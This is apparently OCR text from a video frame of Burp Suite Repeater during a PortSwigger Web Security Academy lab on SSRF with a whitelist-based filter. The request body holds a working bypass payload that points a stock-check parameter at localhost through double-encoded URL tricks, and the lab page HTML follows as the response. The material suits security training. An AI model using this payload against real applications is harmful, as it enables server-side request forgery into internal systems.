 1 2 3 4 15:03
Burp Suite Professional v2023.6.1 - Temporary Project - licensed to ProgrammerBoy
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH JSON Web Tokens Settings
2 × +
Send Cancel < > Target: https://0a340056038fe9c283bb784c001700c7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a340056038fe9c283bb784c001700c7.web-security-academy.net
3 Cookie: session=VkiAuxdgDAxDjETSJx0aKAzdpSMux0Gg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a340056038fe9c283bb784c001700c7.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a340056038fe9c283bb784c001700c7.web-security-academy.net
11 Content-Length: 53
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost%2523@stock.weliketoshop.net
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=aW9r6gy38O2238AadD3wgEQusvTuKPhR; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10668
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>SSRF with whitelist-based input filter</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js"></script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo></div>
20 <div class=title-container>
21 <h2>SSRF with whitelist-based input filter</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-whitelist-filter'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y
=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'></polygon>
27 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
28 </g>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 4
Done 10,864 bytes | 218 millis